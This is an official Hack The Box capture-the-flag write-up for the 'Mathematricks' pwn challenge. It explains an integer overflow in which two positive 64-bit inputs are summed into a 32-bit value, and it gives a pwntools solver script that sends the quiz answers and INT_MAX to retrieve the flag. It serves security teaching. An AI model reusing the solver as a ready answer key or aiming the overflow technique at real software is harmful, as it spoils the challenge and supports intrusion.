| .. | ||
| assets | ||
| challenge | ||
| htb | ||
| release | ||
| src | ||
| build-docker.sh | ||
| Dockerfile | ||
| README.md | ||
 Mathematricks
Mathematricks
9th September 2024 / Document No. DYY.102.XX
Prepared By: w3th4nds
Challenge Author(s): w3th4nds
Difficulty: Very Easy
Classification: Official
Synopsis
Mathematricks is a very easy difficulty challenge that features integer overflow vulnerability.
Description
How about a magic trick? Or a math trick? Beat me and I will give you an amazing reward!
Skills Required
- Basic C.
Skills Learned
- Integer Overflow.
Enumeration
First of all, we start with a checksec:
pwndbg> checksec
Arch: amd64
RELRO: Full RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
RUNPATH: b'./glibc/'
Protections 🛡️
As we can see, all protection are enabled:
| Protection | Enabled | Usage |
|---|---|---|
| Canary | ✅ | Prevents Buffer Overflows |
| NX | ✅ | Disables code execution on stack |
| PIE | ✅ | Randomizes the base address of the binary |
| RelRO | Full | Makes some binary sections read-only |
The program's interface
The challenge seems to have only 4 questions. The first 3 are pretty easy, leaving only the last one a bit more tricky. Well, without imaginary numbers, it's not possible to achieve the result of (n1, n2) > 0 && (n1 + n2) < 0. In C though, there is a limit to the integer values we can enter.
Disassembly
Starting with main():
00001925 int32_t main(int32_t argc, char** argv, char** envp)
00001925 {
0000193a void* fsbase;
0000193a int64_t var_10 = *(uint64_t*)((char*)fsbase + 0x28);
00001940 banner();
0000194a while (true)
0000194a {
0000194a uint64_t rax_3 = menu();
00001953 if (rax_3 == 1)
00001953 {
00001962 game();
00001962 /* no return */
00001953 }
00001959 if (rax_3 != 2)
00001959 {
00001959 break;
00001959 }
0000196e rules();
0000194a }
0000198e printf("%s\n\t\t\t[???????????]\n\n", "\x1b[1;31m");
00001998 exit(0x520);
00001998 /* no return */
00001925 }
We see a call to game(). Taking a look at this:
00001700 void game() __noreturn
00001700 {
00001715 void* fsbase;
00001715 int64_t var_10 = *(uint64_t*)((char*)fsbase + 0x28);
00001725 printstr(&data_2180);
00001734 printstr("\t\tQ1: 1 + 1 = ?\n\n\t\t> ");
00001747 if (read_num() != 2)
00001747 {
00001753 printstr("\n\t\t[!] Elementary school open…");
0000175d exit(0x520);
0000175d /* no return */
00001747 }
00001785 printf("\n\t\t%s[+] THAT WAS AMAZING!\n\n…", "\x1b[1;32m", "\x1b[1;34m");
00001794 printstr("\t\tQ2: 2 - 1 = ?\n\n\t\t> ");
000017a7 if (read_num() != 1)
000017a7 {
000017b3 printstr("\n\t\t[!] Elementary school open…");
000017bd exit(0x520);
000017bd /* no return */
000017a7 }
000017e5 printf("\n\t\t%s[+] WE HAVE A MATHEMATIC…", "\x1b[1;32m", "\x1b[1;36m");
000017f4 printstr("\t\tQ3: 1337 - 1337 = ?\n\n\t\t> ");
00001806 if (read_num() != 0)
00001806 {
00001812 printstr("\n\t\t[!] High school opens at 0…");
0000181c exit(0x520);
0000181c /* no return */
00001806 }
00001844 printf("\n\t\t%s[+] GOD OF MATHS JUST EN…", "\x1b[1;32m", "\x1b[1;34m");
00001853 printstr("\t\tQ4: Enter 2 numbers n1, n2 w…");
0000185d uint64_t n1 = read_num();
00001870 printstr("\n\t\tn2: ");
0000187a uint64_t n2 = read_num();
0000189e if ((n1 > 0 && n2 > 0))
0000189e {
000018bd if ((n2 + n1) >= 0)
000018bd {
000018d5 printstr("\n\t\t[!] Hacking school opens a…");
000018bd }
000018bd else
000018bd {
000018c4 read_flag();
000018bd }
000018df exit(0x520);
000018df /* no return */
0000189e }
000018aa printstr("\n\t\t[!] Hacking school opens a…");
000018b4 exit(0x520);
000018b4 /* no return */
00001700 }
First of all, we can see the answers of the first 3 questions. Then, for the last question, we need to take into consideration this part of code:
00001853 printstr("\t\tQ4: Enter 2 numbers n1, n2 w…");
0000185d uint64_t n1 = read_num();
00001870 printstr("\n\t\tn2: ");
0000187a uint64_t n2 = read_num();
0000189e if ((n1 > 0 && n2 > 0))
0000189e {
000018bd if ((n2 + n1) >= 0)
000018bd {
000018d5 printstr("\n\t\t[!] Hacking school opens a…");
000018bd }
000018bd else
000018bd {
000018c4 read_flag();
000018bd }
000018df exit(0x520);
000018df /* no return */
0000189e }
000018aa printstr("\n\t\t[!] Hacking school opens a…");
000018b4 exit(0x520);
000018b4 /* no return */
00001700 }
The crucial part here is that these 2 numbers are uint64_t, meaning they are unsigned int for 64-bit. This is probably a fault of the decompiler, because in the source code (it's not provided, just for demonstration purposes), we can see that indeed these 2 numbers are unsigned but the result is a signed 32 or int32_t.
int64_t n1, n2;
printstr("\t\tQ4: Enter 2 numbers n1, n2 where n1 > 0 and n2 > 0 and n1 + n2 < 0\n\n\t\tn1: ");
n1 = read_num();
printstr("\n\t\tn2: ");
n2 = read_num();
int32_t n3 = n1 + n2;
if (n1 <= 0 || n2 <= 0) {
printstr("\n\t\t[!] Hacking school opens at 13:37 AM, don't miss it!\n\n");
exit(1312);
}
(n3 < 0) ? read_flag() : printstr("\n\t\t[!] Hacking school opens at 13:37 AM, don't miss it!\n\n");
exit(1312);
}
Taking a look at the INT_MAX value in C:
If we try to store this value to one of the numbers, and something else to the other, we can achieve an Integer Overflow and get the flag.
Solution
#!/usr/bin/python3
from pwn import *
import warnings
import os
warnings.filterwarnings('ignore')
context.arch = 'amd64'
context.log_level = 'critical'
fname = './mathematricks'
LOCAL = False
os.system('clear')
if LOCAL:
print('Running solver locally..\n')
r = process(fname)
else:
IP = str(sys.argv[1]) if len(sys.argv) >= 2 else '0.0.0.0'
PORT = int(sys.argv[2]) if len(sys.argv) >= 3 else 1337
r = remote(IP, PORT)
print(f'Running solver remotely at {IP} {PORT}\n')
sla = lambda x,y : r.sendlineafter(x,y)
sla('🥸 ', '1') # play game
# Questions
sla('> ', '2')
sla('> ', '1')
sla('> ', '0')
sla('n1: ', '2147483647') # INT_MAX
sla('n2: ', '1337')
print(f'Flag --> {r.recvline_contains(b"HTB").strip().decode()}\n')



